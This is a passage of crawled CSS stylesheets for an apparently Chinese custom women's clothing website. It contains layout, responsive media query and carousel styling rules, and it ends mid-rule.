    height: 41px;
    line-height: 41px;
    font-size: 12px;
    border-bottom: 1px dashed #CCCCCC;
}

/*.xw_01 .container .xw-30 .xw_content_4 ul li a{
    width: 228px !important;
    overflow: hidden;
}*/

.xw_01 .container .xw-30 .xw_content_4 ul li span{
    float: right;
    line-height: 41px;
    font-size: 12px;
    font-weight: normal;
    text-align: right;
    /*width: 85px;*/
}

.xw_01 .container .xw-30 .xw-301{

}
.xw_01 .container .xw-30 .xw-301 .xw-301_content-1{
  width: 100%;
  margin-top: 10px;
  float: left;
}

.xw_01 .container .xw-30 .xw-301 .xw-301_content-1 ul li{
  width: 100%;
}

.xw_01 .container .xw-30 .xw-301 .xw-301_content-1 ul .q1{
  padding-top:10px;
  float: left;
}
.xw_01 .container .xw-30 .xw-301 .xw-301_content-1 ul li .wen{
  width: 18px;
  height: 18px;
  background-color: #000;
  line-height: 18px;
  color: #fff;
  text-align: center;
  font-size:12px;
  float: left;
}

.xw_01 .container .xw-30 .xw-301 .xw-301_content-1 ul li .wen-a{
  width: 95%;
  height: 18px;
  line-height: 18px;
  padding-left: 10px;
  float:left;
}
.xw_01 .container .xw-30 .xw-301 .xw-301_content-1 ul .q2{
   padding-top: 10px;
   border-bottom: 1px dashed #CCCCCC;
   padding-bottom: 10px;
   float: left;
}
.xw_01 .container .xw-30 .xw-301 .xw-301_content-1 ul li .da{
  width: 18px;
  height: 18px;
  background-color: #f27200;
  line-height: 18px;
  color: #fff;
  text-align: center;
  font-size:12px;
  float: left;
}

.xw_01 .container .xw-30 .xw-301 .xw-301_content-1 ul li .da-1{
  width: 95%;
  font-size:12px;
  line-height: 18px;
  padding-left: 10px;
  float:left;
}
/******首页新闻结束*******/

/******首页链接开始*******/

.links_01{
  width: 100%;
  margin-top: 10px;
  margin-bottom:10px;
}

.links_01 .container .lv-30 .lv-302{
    width: 100%;
    height: 52px;
    border: 1px solid #CCCCCC;
    background-color: #F2F2F2;
    float: left;
}

.links_01 .container .lv-30 .lv-302 .lv-302-1{
   width: 115px;
   float: left;
}

.links_01 .container .lv-30 .lv-302 .lv-302-2 ul li{
  /*height: 50px;*/
  line-height: 50px;
  padding-left: 15px;
  float: left;
}
/******首页链接结束*******/

/******首页页脚开始******/

#footer .container .row .footer_1 .textwidget{
  width: 100%;
  margin-top: 30px;
  margin-bottom: 20px;
  float: left;
}
#footer .container .row .footer_1 .footer_3{

}

#footer .container .row .footer_1 .footer_2 .widget-title span{
  color:#fff;
}

#footer .container .row .footer2_1 .row .footer2_2 .widget_links{
  width: 100%;
}

#footer .container .row .footer2_1 .row .footer2_2 .widget_links ul  li{
  width: 100%;
}
/******首页页脚结束******/

/******首页导航条开始******/
.main_nav .bootsnav .container #navbar-menu .mobile-menu .span_01{
  font-size: 11px;
  color: #555;
  padding-top: 1px;
  font-weight: normal;
  text-align: center;
  padding-left: 5px;
}

.main_nav .bootsnav .container #navbar-menu .mobile-menu .span_02{
  font-size: 11px;
  color: #555;
  padding-top: 1px;
  font-weight: normal;
  text-align: center;
  padding-left: 5px;
}
.main_nav .bootsnav .container #navbar-menu .mobile-menu .span_03{
  font-size: 11px;
  color: #555;
  padding-top: 1px;
  font-weight: normal;
  text-align: center;
  padding-left: 0px;
}

.main_nav .bootsnav .container #navbar-menu .mobile-menu .span_04{
  font-size: 11px;
  color: #555;
  padding-top: 1px;
  font-weight: normal;
  text-align: center;
  padding-left: 0px;
}
.main_nav .bootsnav .container #navbar-menu .mobile-menu .span_05{
  font-size: 11px;
  color: #555;
  padding-top: 1px;
  font-weight: normal;
  text-align: center;
  padding-left: 28px;
}
.main_nav .bootsnav .container #navbar-menu .mobile-menu .span_06{
  font-size: 11px;
  color: #555;
  padding-top: 1px;
  font-weight: normal;
  text-align: center;
  padding-left: 10px;
}
.main_nav .bootsnav .container #navbar-menu .mobile-menu .span_07{
  font-size: 11px;
  color: #555;
  padding-top: 1px;
  font-weight: normal;
  text-align: center;
  padding-left: 13px;
}
.main_nav .bootsnav .container #navbar-menu .mobile-menu .span_08{
  font-size: 11px;
  color: #555;
  padding-top: 1px;
  font-weight: normal;
  text-align: center;
  padding-left: 15px;
}
.main_nav .bootsnav .container #navbar-menu .mobile-menu .span_09{
  font-size: 11px;
  color: #555;
  padding-top: 1px;
  font-weight: normal;
  text-align: center;
  padding-left: 5px;
}
/******首页导航条结束******/


/******首页6优势开始*******/

.ys_01{
  background-color: #006db8;
  width: 100%;
  height:90px;
  align:center;
  margin-bottom: 20px;
  /*box-shadow: darkgrey 10px 10px 30px 5px ;//边框阴影*/
}

.ys_01 .container .ys-30 .ys-301{
  width: 100%;
  height: 50px;
  margin-top:20px;
  border-left: 1px dashed #CCCCCC;
  color: #fff;
}

.ys_01 .container .ys-30 .ys-302 .youshi_02{
  font-size: 30px;
  height: 80px;
  line-height: 80px;
  letter-spacing: 15px;
  color: #fff;
  font-weight: bold;
}
.ys_01 .container .ys-30 .ys-302 .youshi_02 .youshi_span02{
  /*background-color: red;*/
  color: red;
  /*border-radius: 20px;
  text-align:center;*/
}

.ys_01 .container .ys-30 .ys-301 .youshi_03{
  padding-top:10px;
  font-size: 14px;
  height: 31px;
  font-size: 22px;
  color: #fff;
  font-weight: bold;
  letter-spacing: 30px;
}


.ys_content01{
  width: 100%;
  align:center;
  background-color: #F7F8FC;
}

.ys_content01 .container .ys-content30 .ys-content302{
  box-shadow: darkgrey 10px 10px 30px 5px ;//边框阴影
}

.ys_content01 .container .ys-content30 .ys-content302 .ys-content302-1{
    width: 100%;
    height: 260px;
    background: url(../../lunbo828/img/rcc_01_01.jpg) center no-repeat;
    margin-top: 20px;
}
.ys_content01 .container .ys-content30 .ys-content302 .ys-content302-1 .y1_top {
  padding-left: 650px;
  padding-top: 76px;
  font-size: 36px;
  font-weight: normal;
  color: #484848;
  line-height: 38px;
}

.ys_content01 .container .ys-content30 .ys-content302 .ys-content302-1 .y1_center {
  padding-left: 650px;
  padding-top: 23px;
  font-size: 16px;
  text-transform: uppercase;
  color: #484848;
}

.ys_content01 .container .ys-content30 .ys-content302 .ys-content302-1 .y1_bottom {
  padding-left: 650px;
  padding-top: 17px;
  font-size: 14px;
  line-height: 30px;
  color: #555;
}


.ys_content01 .container .ys-content30 .ys-content302 .ys-content302-2{
    width: 100%;
    height: 301px;
    background: url(../../lunbo828/img/rcc_01_02.jpg) center no-repeat;
}

.ys_content01 .container .ys-content30 .ys-content302 .ys-content302-2 .y2_top {
  padding-left: 660px;
  padding-top: 45px;
  font-size: 33px;
  font-weight: normal;
  color: #484848;
  line-height: 38px;
}
.ys_content01 .container .ys-content30 .ys-content302 .ys-content302-2 .y2_center {
  padding-left: 650px;
  padding-top: 15px;
  font-size: 16px;
  text-transform: uppercase;
  color: #484848;
}
.ys_content01 .container .ys-content30 .ys-content302 .ys-content302-2 .y2_bottom {
  padding-left: 650px;
  padding-top: 18px;
  font-size: 14px;
  line-height: 30px;
  color: #555;
}


.ys_content01 .container .ys-content30 .ys-content302 .ys-content302-3{
    width: 100%;
    height: 253px;
    background: url(../../lunbo828/img/rcc_01_03.jpg) center no-repeat;
}

.ys_content01 .container .ys-content30 .ys-content302 .ys-content302-3 .y3_top {
  padding-top:85px;
  padding-left: 120px;
  font-size: 34px;
  font-weight: normal;
  color: #484848;
}
.ys_content01 .container .ys-content30 .ys-content302 .ys-content302-3 .y3_center {
  padding-left: 120px;
  padding-top: 5px;
  font-size: 12px;
  text-transform: uppercase;
  color: #484848;
}
.ys_content01 .container .ys-content30 .ys-content302 .ys-content302-3 .y3_bottom {
  padding-left: 120px;
  padding-top: 25px;
  font-size: 16px;
  line-height: 30px;
  color: #555;
  width: 55%;
}


.ys_content01 .container .ys-content30 .ys-content302 .ys-content302-4{
    width: 100%;
    height: 239px;
    background: url(../../lunbo828/img/rcc_01_04.jpg) center no-repeat;
}

.ys_content01 .container .ys-content30 .ys-content302 .ys-content302-4 .y4_top {
  padding-left: 120px;
  padding-top:66px;
  font-size: 34px;
  font-weight: normal;
  color: #484848;
}
.ys_content01 .container .ys-content30 .ys-content302 .ys-content302-4 .y4_center {
  padding-left: 120px;
  padding-top: 5px;
  font-size: 12px;
  text-transform: uppercase;
  color: #484848;
}
.ys_content01 .container .ys-content30 .ys-content302 .ys-content302-4 .y4_bottom {
  padding-left: 120px;
  padding-top: 5px;
  font-size: 16px;
  line-height: 30px;
  color: #555;
  width: 60%;
}

.ys_content01 .container .ys-content30 .ys-content302 .ys-content302-5{
    width: 100%;
    height: 250px;
    background: url(../../lunbo828/img/rcc_01_05.jpg) center no-repeat;
}

.ys_content01 .container .ys-content30 .ys-content302 .ys-content302-5 .y5_top {
  padding-left: 660px;
  padding-top: 90px;
  font-size: 36px;
  font-weight: normal;
  color: #484848;
  line-height: 38px;
}
.ys_content01 .container .ys-content30 .ys-content302 .ys-content302-5 .y5_center {
  padding-left: 660px;
  padding-top: 18px;
  font-size: 16px;
  text-transform: uppercase;
  color: #484848;
}
.ys_content01 .container .ys-content30 .ys-content302 .ys-content302-5 .y5_bottom {
  padding-left: 660px;
  padding-top: 18px;
  font-size: 14px;
  line-height: 30px;
  color: #555;
}

.ys_content01 .container .ys-content30 .ys-content302 .ys-content302-6{
    width: 100%;
    height: 331px;
    background: url(../../lunbo828/img/rcc_01_06.jpg) center no-repeat;
}
.ys_content01 .container .ys-content30 .ys-content302 .ys-content302-6 .y6_top {
  padding-left: 660px;
  padding-top: 60px;
  font-size: 36px;
  font-weight: normal;
  color: #484848;
  line-height: 38px;
}
.ys_content01 .container .ys-content30 .ys-content302 .ys-content302-6 .y6_center {
  padding-left: 660px;
  padding-top: 10px;
  font-size: 14px;
  text-transform: uppercase;
  color: #484848;
}
.ys_content01 .container .ys-content30 .ys-content302 .ys-content302-6 .y6_bottom {
  padding-left: 660px;
  padding-top: 15px;
  font-size: 16px;
  line-height: 30px;
  color: #555;
}

/******首页6优势结束*******/

/*屏幕宽度为414px至767px*/
@media screen and (min-width:414px) and (max-width:767px) {
   .navbar.bootsnav{
    padding:0 !important;
  }
  .header_first{
    display: none;
  }

  .navbar-expand-lg .bootsnav .container .d-md-block img{
     width: 140px;
  }


  #navbar-menu{
    background: #708090;
    opacity 0.1;
  }

  .video_01{
    margin-top:10px !important;
  }

  .ys_01{
    margin-top: 20px;
  }
  .ys_01 .container .ys-30 .ys-302 .youshi_02{
    font-size: 18px;
    line-height: 36px;
    height: 0px;
    padding-top: 10px;
  }
  .ys_01 .container .ys-30 .ys-301 .youshi_03{
    font-size: 18px;
    line-height: 36px;
    letter-spacing: 8px;
  }

  .world_box{
    display: block !important;
  }

  .ys_content01{
    display: none;
  }

  .lunbo_01 .container .lunbo-30 .lunbo-302{
    height: auto !important;
  }

  .hezuo_01{
    margin-top: 20px;
    height: auto !important;
  }
  .hezuo_01 .container .zv-30{
   padding-left: 0;
   padding-top:0px !important;
  }
  .hezuo_01 .container .zv-30 ul li{
    width: 49% !important;
  }

  .tab_v01{
    padding-top: 20px !important;
  }

  .hengfu_01{
    height: 160px;
  }

  .hengfu_01 img{
    width: 280px;
  }

  .hengfu_01 .container .hv-30 .hv-301 .hv-301-tittle{

    margin:0;
    font-size: 14px;
    margin-top: -40px;
  }

  .hengfu_01 .container .hv-30 .hv-301 .hv-301-p{
    padding-top: 0 !important;
    margin:0;
    font-size: 11px !important;
  }

  .hengfu_01 .container .hv-30 .hv-301 .hv-301-p .hv-301-p-span{
    font-size: 15px;
  }

  .hezuo_01{
    margin-top: 20px;
    height: auto !important;
  }
  .hezuo_01 .container .zv-30{
   padding-left: 0;
   padding-top:0px !important;
  }
  .hezuo_01 .container .zv-30 ul li{
    width: 49% !important;
  }

  .hezuo_01 .container .zv-30 ul li img{
    width: 110px;
  }

  .xw_01 .container .xw-30 .xw_content_4 ul li{
    width: 100%;
  }

  .xw_01{
    margin-top: 20px;
  }
  .xw_01 .xw-302{
    float: left;
  }

  .xw_01 .xw-301{
    float: left;
    margin-top: 20px;
  }

  .links_01{
    margin-top: 20px;
  }

  #footer{
    margin-top: 30px;
  }

  #home-section .tp-banner-container .tp-banner .tp_lunbo_img{
    width: 100% !important;
    height: auto !important;
  }
     
}

/*屏幕宽度为414px以下，手机版*/
@media screen and (max-width: 480px) {
  .navbar.bootsnav{
    padding:0 !important;
  }
  .header_first{
    display: none;
  }

  .navbar-expand-lg .bootsnav .container .d-md-block img{
     width: 140px;
  }


  #navbar-menu{
    background: #708090;
    opacity 0.1;
  }

  .video_01{
    margin-top:10px !important;
  }

  .ys_01{
    margin-top: 20px;
  }
  .ys_01 .container .ys-30 .ys-302 .youshi_02{
    font-size: 18px;
    line-height: 36px;
    height: 0px;
    padding-top: 10px;
  }
  .ys_01 .container .ys-30 .ys-301 .youshi_03{
    font-size: 18px;
    line-height: 36px;
    letter-spacing: 8px;
  }

  .world_box{
    display: block !important;
  }

  .ys_content01{
    display: none;
  }

  .lunbo_01 .container .lunbo-30 .lunbo-302{
    height: auto !important;
  }

  .hezuo_01{
    margin-top: 20px;
    height: auto !important;
  }
  .hezuo_01 .container .zv-30{
   padding-left: 0;
   padding-top:0px !important;
  }
  .hezuo_01 .container .zv-30 ul li{
    width: 49% !important;
  }

  .tab_v01{
    padding-top: 20px !important;
  }

  .hengfu_01{
    height: 160px;
  }

  .hengfu_01 img{
    width: 280px;
  }

  .hengfu_01 .container .hv-30 .hv-301 .hv-301-tittle{

    margin:0;
    font-size: 14px;
    margin-top: -40px;
  }

  .hengfu_01 .container .hv-30 .hv-301 .hv-301-p{
    padding-top: 0 !important;
    margin:0;
    font-size: 11px !important;
  }

  .hengfu_01 .container .hv-30 .hv-301 .hv-301-p .hv-301-p-span{
    font-size: 15px;
  }

  .hezuo_01{
    margin-top: 20px;
    height: auto !important;
  }
  .hezuo_01 .container .zv-30{
   padding-left: 0;
   padding-top:0px !important;
  }
  .hezuo_01 .container .zv-30 ul li{
    width: 49% !important;
  }

  .hezuo_01 .container .zv-30 ul li img{
    width: 110px;
  }

  .xw_01 .container .xw-30 .xw_content_4 ul li{
    width: 100%;
  }

  .xw_01{
    margin-top: 20px;
  }
  .xw_01 .xw-302{
    float: left;
  }

  .xw_01 .xw-301{
    float: left;
    margin-top: 20px;
  }

  .links_01{
    margin-top: 20px;
  }

  #footer{
    margin-top: 30px;
  }

  #home-section .tp-banner-container .tp-banner .tp_lunbo_img{
    width: 100% !important;
    height: auto !important;
  }
    

}

/*屏幕宽度为768px以下，手机版*/
@media screen and (max-width: 767px) {
   .navbar.bootsnav{
    padding:0 !important;
  }
  .header_first{
    display: none;
  }

  .navbar-expand-lg .bootsnav .container .d-md-block img{
     width: 160px;
  }

  .logo a{
     padding:3px 0px !important;
  }

  #navbar-menu{
    background: #708090;
    opacity 0.1;
  }

  .video_01{
    margin-top:10px !important;
  }

  .ys_01{
    margin-top: 20px;
  }
  .ys_01 .container .ys-30 .ys-302 .youshi_02{
    font-size: 18px;
    line-height: 36px;
    height: 0px;
    padding-top: 10px;
  }
  .ys_01 .container .ys-30 .ys-301 .youshi_03{
    font-size: 18px;
    line-height: 36px;
    letter-spacing: 8px;
  }

  .world_box{
    display: block !important;
  }

  .ys_content01{
    display: none;
  }

  .lunbo_01 .container .lunbo-30 .lunbo-302{
    height: auto !important;
  }


  .tab_v01{
    padding-top: 20px !important;
  }

  .hengfu_01{

  }

  .hengfu_01 img{
    width: 280px;
  }

  .hengfu_01 .container .hv-30 .hv-301{
    border-left: 0 !important;
  }

  .hengfu_01 .container .hv-30 .hv-301 .hv-301-tittle{

    margin:0;
    font-size: 14px;
    margin-top: -40px;
  }

  .hengfu_01 .container .hv-30 .hv-301 .hv-301-p{
    padding-top: 0 !important;
    margin:0;
    font-size: 11px !important;
  }

  .hengfu_01 .container .hv-30 .hv-301 .hv-301-p .hv-301-p-span{
    font-size: 15px;
  }

  .hezuo_01{
    margin-top: 20px;
    height: auto !important;
  }
  .hezuo_01 .container .zv-30{
   padding-left: 0;
   padding-top:0px !important;
  }
  .hezuo_01 .container .zv-30 ul li{
    width: 49% !important;
  }

  .hezuo_01 .container .zv-30 ul li img{
    width: 110px;
  }

  .xw_01 .container .xw-30 .xw_content_4 ul li{
    width: 100%;
  }

  .xw_01{
    margin-top: 20px;
  }
  .xw_01 .xw-302{
    float: left;
  }

  .xw_01 .xw-301{
    float: left;
    margin-top: 20px;
  }

  .links_01{
    margin-top: 20px;
  }

  #footer{
    margin-top: 30px;
  }

  #home-section .tp-banner-container .tp-banner .tp_lunbo_img{
    width: 100% !important;
    height: auto !important;
    margin-left: 0 !important;
  }

  .links_01 .container .lv-30 .lv-302 .lv-302-2 ul li{
    line-height: 25px !important;
    padding-left: 5px !important;
  }

  #home-section .tp-banner-container .tp-banner .tp_lunbo_img{
    width: 100% !important;
    height: auto !important;
    margin-left: 0 !important;
  }


}

/*屏幕宽度为768px以上992px以下*/
@media screen and (min-width: 768px) and (max-width:991px) {
  .navbar.bootsnav{
    padding:0 !important;
  }
  .header_first{
    display: none;
  }

  .navbar-expand-lg .bootsnav .container .d-md-block img{
     width: 140px;
  }

  .logo a{
     padding:7px 0px !important;
  }

  #navbar-menu{
    background: #708090;
    opacity 0.1;
  }

  .video_01{
    margin-top:10px !important;
  }

  .ys_01{
    margin-top: 20px;
  }
  .ys_01 .container .ys-30 .ys-302 .youshi_02{
    font-size: 18px;
    line-height: 36px;
    height: 0px;
    padding-top: 10px;
  }
  .ys_01 .container .ys-30 .ys-301 .youshi_03{
    font-size: 18px;
    line-height: 36px;
    letter-spacing: 8px;
  }

  .world_box{
    display: block !important;
  }

  .ys_content01{
    display: none;
  }

  .lunbo_01 .container .lunbo-30 .lunbo-302{
    height: auto !important;
  }

  .tab_v01{
    padding-top: 20px !important;
  }

  .hengfu_01{
    
  }

  .hengfu_01 img{
    width: 280px;
  }

  .hengfu_01 .container .hv-30 .hv-301{
    border-left: 0 !important;
  }

  .hengfu_01 .container .hv-30 .hv-301 .hv-301-tittle{

    margin:0;
    font-size: 14px;
    margin-top: -40px;
  }

  .hengfu_01 .container .hv-30 .hv-301 .hv-301-p{
    padding-top: 0 !important;
    margin:0;
    font-size: 11px !important;
  }

  .hengfu_01 .container .hv-30 .hv-301 .hv-301-p .hv-301-p-span{
    font-size: 15px;
  }

  .hezuo_01{
    margin-top: 20px;
    height: auto !important;
  }
  .hezuo_01 .container .zv-30{
   padding-left: 0;
   padding-top:0px !important;
  }
  .hezuo_01 .container .zv-30 ul li{
    width: 49% !important;
  }
  .hezuo_01 .container .zv-30 ul li img{
    width: 110px;
  }

  .xw_01 .container .xw-30 .xw_content_4 ul li{
    width: 100%;
  }

  .xw_01{
    margin-top: 20px;
  }
  .xw_01 .xw-302{
    float: left;
  }

  .xw_01 .xw-301{
    float: left;
    margin-top: 20px;
  }

  .links_01{
    margin-top: 20px;
  }

  #footer{
    margin-top: 30px;
  }

  #home-section .tp-banner-container .tp-banner .tp_lunbo_img{
    width: 100% !important;
    height: auto !important;
    margin-left: 0 !important;
  }

}

/*屏幕宽度为992px以上1200px以下*/
@media screen and (min-width:992px) and (max-width:1199px){

}

/*屏幕宽度为1200px-1350*/
@media screen and (min-width:1200px) and (max-width:1350px) {



}

/*屏幕宽度为1350px以上*/
@media screen and (min-width:1501px) {

    #home-section .tp-banner-container .tp-banner .tp_lunbo_img{
      margin-left: 0 !important;
    }

}


.innerpage-wrap .tabbed #urrentx {
  display: block;
  padding: 22px 0 0;
  border-top: 1px solid #d3dae0;
}



.product_boxs .product_boxs_9 .pages_box{
  width: 100%;
}

.product_boxs .product_boxs_9 .pages_box .pages_box_p{
  float: left;
}

.product_boxs .product_boxs_9 .pages_box .pages_box_divtwo .num_first {
  float: left;
}

.product_boxs .product_boxs_9 .pages_box .pages_box_divone{
  float: left;
}

div.item img{
    width:100%;
   }
div#carousel-example-generic{
  width:80%;
  margin:0 auto;
}
#home-section .tp-banner-container .tp-banner{
  overflow:hidden; 
　width:100%;/*要显示的宽度*/
  vertical-align: middle;
  text-align: center;
}

#home-section .tp-banner-container .tp-banner .tp_lunbo_img{
  height: 400px;
  vertical-align: middle;
  overflow: hidden;
  max-width: 1920px;
  text-align: center;
  margin-left: -18%; 
}


#hfy_done .hfy_done_div .hfy_done_row .bcid-cat .hfy_done_p .hfy_done_a{
  padding-right: 10px;
}

.campany_boxs {
  padding: 20px 0;
  margin-bottom: 20px;
}

.campany_boxs .container .row .campany_boxs_v1{
  padding-bottom: 20px;
  border-bottom: #777 dashed 1px;

}


.title_h3{
  color: #525659;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 20px;
  line-height: 60px;
  margin-bottom: 22px;
  margin-top: 0;
  border-bottom: 1px solid #e1e1e1;
}

/*合作客户设置*/
#innerpage-wrap .container .row .inner-left .row .four_box{
  margin-bottom: 20px;
}
#innerpage-wrap .container .row .inner-left .row .four_box .row .four_box_1 .four_box_border{
  border: 1px solid #e5e5e5;
  padding: 10px 9px;
  background: #fff;
}

#innerpage-wrap .container .row .inner-left .row .four_box .row .four_box_p .four_box_p_1{
  height: 50px;
  font-size: 14px;
  line-height: 50px;
  text-align: center;
  padding: 0 5px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  background: #f0f0f0;
}

#innerpage-wrap .container .row .inner-left .row .four_box .row .four_box_p .four_box_p_1 a{
  font-size: 14px;
  line-height: 50px;
}

/*合作客户设置*/


/***************网站地图开始**************************/
.product_boxs .container .row .product_boxs_9 .p12-sitemap-1-xml{
  float: right;
}
.product_boxs .container .row .product_boxs_10 .p12-sitemap-1-tit{
  height: 46px;
  line-height: 46px;
  color: #fff;
  clear: both;
}

.product_boxs .container .row .product_boxs_10  .p12-sitemap-1-tit h3 {
  display: inline-block;
  font-size: 26px;
  padding: 0 30px;
  text-align: center;
  font-weight: normal;
  background: #0155c5;
}

.product_boxs .container .row .product_boxs_10 .p12-sitemap-1-tit a {
  color: #fff;
}

.product_boxs .container .row .product_boxs_11 ul {
  padding-top: 15px;
  display: inline-block;
  width: 100%;
  border-bottom: 1px solid #d2d2d2;
  margin-bottom: 40px;
}

.product_boxs .container .row .product_boxs_11 li h4 {
  height: 60px;
  line-height: 60px;
  border-bottom: 1px solid #d2d2d2;
  text-align: center;
  width: 16.66%;
  font-weight: normal;
  float: left;
  overflow: hidden;
  position: relative;
  top: 1px;
}

/***************网站地图结束**************************/

/***************移动端文字开始**************************/
.world_box{
  background: #F7F8FC;
  width: 100%;
  height: auto;
  padding:20px 20 5px 20px;
  display: none;
}

.world_box .container .world_box_div .world_box_01{
  width: 100%;
  background: #fff;
  margin-top: 15px;
  border-radius:5px;
  padding:10px 10px;
}
/***************移动端文字结束**************************/

#navbar-nav-first li a:hover{
  color: #E60112;
  font-weight: 800;
}

nav.navbar.bootsnav ul.nav ul.dropdown-menu > li > a:hover{
  color: #E60112;
  font-weight: 800;
}

--- FILE ---
content_type: text/css
request_url: http://www.nvzhuangdingzuo.cn/APP/Home/View/Public/lunbo828/css/jquery.slideBox.css
body_size: 655
content:
@charset "utf-8";
/*html, body { font-family:"微软雅黑"}*/
div.slideBox{ position:relative; width:100% !important; height:100%; overflow:hidden;}
div.slideBox ul.items{ position:absolute; float:left; background:none; list-style:none; padding:0px; margin:0px;}
div.slideBox ul.items li{ float:left; background:none; list-style:none; padding:0px; margin:0px;}
div.slideBox ul.items li a{ float:left; line-height:normal !important; padding:0px !important; border:none/*For IE.ADD.JENA.201206300844*/;}
div.slideBox ul.items li a img{ margin:0px !important; padding:0px !important; display:block; border:none/*For IE.ADD.JENA.201206300844*/;}
div.slideBox div.tips{ position:absolute; bottom:0px; width:100%; height:30px; background-color:#000; overflow:hidden;}
div.slideBox div.tips div.title{ position:absolute; left:0px; top:-30px; height:100%;}
div.slideBox div.tips div.title a{ color:#FFF; font-size:12px; line-height:30px; margin-left:10px; text-decoration:none;}
div.slideBox div.tips div.title a:hover{ text-decoration:underline !important;}
div.slideBox div.tips div.nums{ /*position:absolute; */right:0px; top:0px; height:100%;float: right;}
div.slideBox div.tips div.nums a{ display:inline-block; >float:left/*For IE.ADD.JENA.201206300844*/; width:15px; height:15px; background-color:#FFF; text-indent:-99999px; margin:8px 10px 0px 0px;}
div.slideBox div.tips div.nums a.active{ background-color:#093;}




--- FILE ---
content_type: text/css
request_url: http://www.nvzhuangdingzuo.cn/APP/Home/View/Public/ms/css/main.css
body_size: 3407
content:
/* var text-decoration */
@font-face {
  font-family: myfont;
  src: url(../fonts/ufonts.com_tw-cen-mt.ttf);
}
/*--
    Common Css
--*/
body {
  font-family: myfont;
  font-size: 14px;
  font-weight: 400;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0px;
  font-family: myfont;
}
h1 {
  font-size: 36px;
}
h2 {
  font-size: 24px;
  font-weight: 500;
}
h3 {
  font-size: 20px;
  font-weight: 600;
}
p {
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  margin: 0px;
  font-family: myfont;
}
ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
a,
a:active,
a:focus,
a:active {
  text-decoration: none !important;
  font-size: 15px;
}
.copyrights{text-indent:-9999px;height:0;line-height:0;font-size:0;overflow:hidden;}

/*============== Mixins style start ================*/
.overlay-effect {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: url("../images/overlay-pattern.png") #000000;
  opacity: 0.3;
}
/*--
    custom heading Start
--*/
.heading {
  text-align: center;
  font-weight: 500;
  color: #2E2E2E;
  padding: 40px 0px;
  position: relative;
}
.heading span {
  font-size: 45px;
  color: #ff530a;
  font-weight: 600;
}
.heading:before {
  content: "";
  position: absolute;
  left: 50%;
  bottom: 0;
  width: 140px;
  height: 1px;
  background: #C8C1B3;
  margin-left: -70px;
}
/*--
    custom heading Start
--*/
.title {
  color: #2E2E2E;
  text-transform: uppercase;
  padding: 30px 0px;
}
.title span {
  color: #FF5333;
}
.before-border {
  content: "";
  position: absolute;
  left: 50%;
  bottom: 0;
  width: 140px;
  height: 1px;
  background: #C8C1B3;
  margin-left: -70px;
}
/*--
    transition custom style
--*/
.transition {
  -webkit-transition: .3s all;
  -o-transition: .3s all;
  transition: .3s all;
}
/*============== Mixins style close ================*/
/*--
    header-img start Start
--*/
#hero-area {
  position: relative;
}
#hero-area:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: url("../images/overlay-pattern.png") #000000;
  opacity: 0.3;
}
/*--
    nav Start
--*/
nav {
  z-index: 99999;
  width: 100%;
}
nav .block {
  margin-top: -85px;
  background: #fff;
  padding: 25px 40px;
  background: rgba(255, 255, 255, 0.89);
}
nav .block .navbar-default {
  border: none;
  border-radius: 0px;
  margin-bottom: 0;
  background: none;
}
nav .block .navbar-default .navbar-brand {
  padding-left: 0px;
}
nav .block .navbar-default .navbar-nav {
  padding-top: 10px;
}
nav .block .navbar-default .navbar-nav > li > a {
  color: #2E2E2E;
  padding: 10px 0px;
  margin: 0px 15px;
  font-size: 15px;
  text-transform: uppercase;
}
nav .block .navbar-default .navbar-nav > li > a:before {
  background-color: transparent;
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  display: block;
  height: 2px;
  -webkit-transition: .3s all;
  -o-transition: .3s all;
  transition: .3s all;
  width: 0;
}
nav .block .navbar-default .navbar-nav > li > a:hover:before {
  background-color: #e94c3d;
  content: "";
  width: 100%;
}
nav .block .navbar-default .navbar-nav > li.current > a {
  color: #2E2E2E;
  padding: 10px 0px;
  margin: 0px 15px;
}
nav .block .navbar-default .navbar-nav > li.current > a:before {
  background-color: transparent;
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  display: block;
  height: 2px;
  -webkit-transition: .3s all;
  -o-transition: .3s all;
  transition: .3s all;
  width: 100%;
  background-color: #e94c3d;
}
nav .block .navbar-default .navbar-nav > .active > a,
nav .block .navbar-default .navbar-nav > .active > a:focus,
nav .block .navbar-default .navbar-nav > .active > a:hover {
  background: none;
}
nav .block .navbar-default .navbar-nav > .active > a:before,
nav .block .navbar-default .navbar-nav > .active > a:focus:before,
nav .block .navbar-default .navbar-nav > .active > a:hover:before {
  content: "";
  position: absolute;
  bottom: 0px;
  width: 100%;
  height: 2px;
  background: #FF5333;
}
/*--
    slider Start
--*/
#slider {
  padding: 50px 0px;
}
#slider .block {
  padding: 0px 40px;
}
#slider .block .title {
  padding: 0px ;
}
#slider .block .owl-carousel {
  padding-top: 30px;
  position: relative;
  text-align: center;
}
#slider .block .owl-carousel img {
  padding-right: 30px;
  border-radius: 2px;
  padding-bottom: 50px;
}
#slider .block .owl-carousel .owl-pagination .active {
  background: #FF5333;
}
#slider .block .owl-carousel .owl-pagination div {
  background: #DADADA;
  border-radius: 100%;
  display: inline-block;
  height: 10px;
  margin-right: 5px;
  width: 10px;
}
#slider .block .owl-carousel .owl-buttons {
  position: absolute;
  right: 0;
  top: -40px;
  font-size: 40px;
  color: #AA9D84;
}
/*--
    about-us Start
--*/
#about-us {
  padding: 100px 0px;
  background: #F6F6F6;
}
#about-us .block {
  text-align: center;
}
#about-us .block p {
  color: #959595;
  font-size: 16px;
  line-height: 26px;
  padding: 40px 0px;
}
/*--
    blog Start
--*/
#blog {
  padding-top: 75px;
  padding-bottom: 100px;
  /*background: url("../images/blog/blog-bg.jpg");*/
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed;
  position: relative;
}
#blog:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: url("../images/overlay-pattern.png") #000000;
  opacity: 0.3;
}
#blog .block .heading {
  color: #fff;
}
#blog .block ul {
  padding-top: 40px;
}
#blog .block ul li {
